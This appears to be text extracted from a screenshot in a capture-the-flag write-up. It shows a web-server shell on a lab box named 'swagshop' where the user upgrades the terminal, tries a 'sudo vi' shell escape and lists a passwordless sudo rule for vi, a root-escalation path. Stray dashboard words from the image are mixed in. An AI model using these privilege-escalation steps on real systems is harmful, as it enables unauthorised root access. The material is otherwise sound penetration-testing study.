 -rw-r--r-- 1 www-data www-data 4371 May  7  2014 compiler.php
-rw-rw-rw- 1 www-data www-data   13 Aug 24 04:59 hello.sh
-rw-r--r-- 1 www-data www-data 8204 May  7  2014 indexer.php
-rw-r--r-- 1 www-data www-data 5912 May  7  2014 log.php
www-data@swagshop:/var/www/html/shell$ sudo ./hello.sh
sudo ./hello.sh
sudo: no tty present and no askpass program specified
www-data@swagshop:/var/www/html/shell$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@swagshop:/var/www/html/shell$ sudo ./hello.sh
sudo ./hello.sh
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Orders Amounts
Sorry, try again.
[sudo] password for www-data:
chart
sudo: 3 incorrect password attempts
www-data@swagshop:/var/www/html/shell$ sudo vi -c ':!/bin/sh' /dev/null
sudo vi -c ':!/bin/sh' /dev/null
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@swagshop:/var/www/html/shell$ sudo -l
sudo -l
Matching Defaults entries for www-data on swagshop:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
    (root) NOPASSWD: /usr/bin/vi /var/www/html/*
Most Viewed Products New Customers Customers
www-data@swagshop:/var/www/html/shell$